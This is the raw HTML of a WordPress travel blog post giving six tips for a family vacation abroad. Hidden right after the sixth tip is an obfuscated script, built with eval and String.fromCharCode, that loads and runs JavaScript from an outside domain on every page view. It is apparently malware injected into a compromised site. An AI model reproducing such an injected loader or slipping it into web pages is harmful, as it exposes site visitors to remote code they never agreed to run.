<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/posts/12371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=12371' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2F6-tips-pulling-family-vacation-abroad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2F6-tips-pulling-family-vacation-abroad%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=B09D9DB042DCF803C5762F54ECA9B862');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="post-template-default single single-post postid-12371 single-format-standard wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/" itemprop="item"><span itemprop="name">6 Tips for Pulling Off a Family Vacation Abroad</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-12371" class="post-12371 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style tag-family-travel tag-family-vacation">
    <div class="post-wrap">
                <div class="post-media">
            
            <div class="post-thumbnail">
                <img width="500" height="375" src="https://bondwithkarla.com/wp-content/uploads/2013/10/2127458400_eb1f96e0c4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://bondwithkarla.com/wp-content/uploads/2013/10/2127458400_eb1f96e0c4.jpg 500w, https://bondwithkarla.com/wp-content/uploads/2013/10/2127458400_eb1f96e0c4-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />            </div><!-- .post-thumbnail -->

                </div>
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://bondwithkarla.com/category/life-style/" rel="category tag">Lifestyle</a></span>            </div>
            <h1 class="post-title entry-title">6 Tips for Pulling Off a Family Vacation Abroad</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://bondwithkarla.com/6-tips-pulling-family-vacation-abroad/" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-14T08:08:13-05:00">October 14, 2013</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://bondwithkarla.com/author/karla-bond/">Karla Urwitz</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p><a href="https://bondwithkarla.com/wp-content/uploads/2013/10/2127458400_eb1f96e0c4.jpg"><img decoding="async" class="size-medium wp-image-12372 alignleft" alt="2127458400_eb1f96e0c4" src="https://bondwithkarla.com/wp-content/uploads/2013/10/2127458400_eb1f96e0c4-300x225.jpg" width="300" height="225" srcset="https://bondwithkarla.com/wp-content/uploads/2013/10/2127458400_eb1f96e0c4-300x225.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2013/10/2127458400_eb1f96e0c4.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>Sometimes, it seems like just packing up the kids for a weekend trip to Grandma&#8217;s is a lot of trouble. Taking the whole family abroad? That might sound completely absurd. But, <a href="https://www.smartmomstyle.com/the-benefits-to-traveling-overseas-with-children/">international travel is a great learning experience</a> for kids of all ages. Your kids can learn about new cultures, customs, etiquette and languages. You can also broaden their worldview, help them learn to be more open-minded and create lifelong family memories.</p>
<p>Following are six tips to help you plan an international trip the whole family can enjoy:</p>
<p><strong>1.     </strong><strong>Pick the right destination. </strong>Choosing a family-friendly international travel destination is key to enjoying your experience abroad. Some of the <a href="https://travel.usnews.com/Rankings/Best_Family_Vacations/">best international family vacation destinations</a> include Rome, Italy; Africa’s Serengeti National Park; Buenos Aires, Argentina; and Hong Kong, in China. These destinations include free museums, attractions to suit all ages, parks and reasonably priced family lodging. You can also consider a destination that&#8217;s relevant to your family&#8217;s ancestry and heritage so your kids will have a chance to better understand their roots.</p>
<p><strong>2.     </strong><strong>Think outside of the box for lodging and accommodations. </strong>If you have a large family, you&#8217;re aware of how quickly the cost of one or two hotel rooms can add up. Even in some cities around the world, the cost of one hotel room for a few nights is enough to consume most of your travel budget. When traveling abroad, consider staying in houses, apartments, cottages or villas. Websites like <a href="https://www.airbnb.com/">airbnb.com</a> allow you to search for accommodations by specifying a destination, check-in and check-out dates, and the number of guests. You can then book directly through the home or property owner, read reviews and see photos of properties.</p>
<p><strong>3.     </strong><strong>Take care of the logistics. </strong>Passports are required for international travelers of all ages. If your kids don&#8217;t already have passports, you should submit their applications as soon as you start planning your vacation. Obtaining a passport can sometimes take months, so it&#8217;s wise to start the process as early as possible. You should also consider <a href="https://www.hccmis.com/atlas-insurance/">family travel insurance</a> so your whole family is covered in the event of a medical emergency while you&#8217;re abroad.</p>
<p><strong>4.     </strong><strong>Have an efficient transportation plan. </strong>Whether you plan to rent a car, use taxis or rely on public transportation, it&#8217;s wise to choose your accommodations and activities with transportation in mind. You don&#8217;t want to spend your entire vacation in transit, so try to choose activities and lodging that are easily accessible by driving or public transportation.</p>
<p><strong>5.     </strong><strong>Plan ahead, but don&#8217;t overdo it. </strong>While you don&#8217;t want to waste your time abroad with trying to decide what to do each morning, you also don&#8217;t want to pack your schedule with back-to-back activities. Aim for about one or two major activities per day. With this schedule, you&#8217;ll still have set plans — but you&#8217;ll also be able to explore your surroundings, lounge by the pool or at the beach, or just have quality, slow-paced family time that&#8217;s hard to come by when you&#8217;re at home.</p>
<p><strong>6.     </strong><strong>Travel light, travel smart. </strong>When packing up the whole family to go overseas, it&#8217;s best to travel as lightly as possible. If you can avoid checking bags, your international travel experience will be much easier and cheaper. Try to limit your luggage to one carry-on item and one personal item per traveler. Pack only the essentials, and buy items of lesser importance when you arrive at your destination. Traveling light will mean less time spent at the airport, no possibility of lost luggage and an easier transit experience when you arrive at your destination.</p>
<p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="12371" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=6+Tips+for+Pulling+Off+a+Family+Vacation+Abroad&url=https%3A%2F%2Fbondwithkarla.com%2F6-tips-pulling-family-vacation-abroad%2F&via=karlabond" data-link="https://twitter.com/intent/tweet?text=6+Tips+for+Pulling+Off+a+Family+Vacation+Abroad&url=https%3A%2F%2Fbondwithkarla.com%2F6-tips-pulling-family-vacation-abroad%2F&via=karlabond"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbondwithkarla.com%2F6-tips-pulling-family-vacation-abroad%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2F6-tips-pulling-family-vacation-abroad%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbondwithkarla.com%2F6-tips-pulling-family-vacation-abroad%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://bondwithkarla.com/5-cheap-and-easy-family-vacation-ideas/" rel="bookmark" title="5 Cheap and Easy Family Vacation Ideas">5 Cheap and Easy Family Vacation Ideas</a></li>
<li><a href="https://bondwithkarla.com/traveling-with-kids-essential-items-you-may-need/" rel="bookmark" title="Traveling With Kids- Essential Items You May Need">Traveling With Kids- Essential Items You May Need</a></li>
<li><a href="https://bondwithkarla.com/things-to-do-in-paris-on-a-budget-this-summer/" rel="bookmark" title="Family Vacation to Pairs: Budget Friendly Things To Do In Summer">Family Vacation to Pairs: Budget Friendly Things To Do In Summer</a></li>
<li><a href="https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/" rel="bookmark" title="Microsoft Office 365: Travel on The Go with OneNote">Microsoft Office 365: Travel on The Go with OneNote</a></li>
</ol>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/conquering-kitchen-clutter/" rel="prev">Conquering Your Kitchen Clutter</a></div><div class="nav-next"><a href="https://bondwithkarla.com/world-sight-day/" rel="next">World Sight Day by The Vision Council</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-12371 -->				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-12371-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
